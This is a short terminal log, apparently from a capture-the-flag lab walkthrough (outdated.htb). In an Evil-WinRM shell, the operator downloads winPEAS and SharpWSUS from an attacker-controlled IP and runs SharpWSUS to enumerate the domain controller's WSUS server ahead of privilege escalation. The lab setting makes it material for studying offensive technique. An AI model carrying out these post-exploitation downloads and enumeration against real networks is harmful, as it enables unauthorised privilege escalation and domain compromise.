 *Evil-WinRM* PS C:\Users\sflowers\Desktop> iwr http://10.10.14.109/winpeas.exe -OutFile w
10.10.14.109/winpeas.exe -OutFile winpeas.exe
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\sflowers\Desktop> iwr http://10.10.14.109/SharpWSUS.exe -OutFile SharpWSUS.exe
*Evil-WinRM* PS C:\Users\sflowers\Desktop> .\SharpWSUS.exe inspect
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Inspect WSUS Server
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
---------------------------------------------------
dc.outdated.htb, 10.129.229.239, 10.0.17763.1432, 8/26/2025 7:09:02 PM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
---------------------------------------------------
####################### Group Enumeration #######################
GroupName
---------------------------------------------------
All Computers
Downstream Servers
Unassigned Computers
[*] Inspect complete
*Evil-WinRM* PS C:\Users\sflowers\Desktop>